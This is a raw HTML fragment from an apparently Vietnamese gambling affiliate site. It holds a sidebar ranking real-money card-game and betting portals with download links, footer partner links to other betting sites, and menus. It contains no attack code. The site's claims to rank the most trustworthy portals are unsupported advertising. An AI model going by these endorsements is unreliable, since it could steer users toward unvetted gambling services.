                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-kubet/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e087818d85828189838c9582d2d0d2d5a0878d81898cce838f8d">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
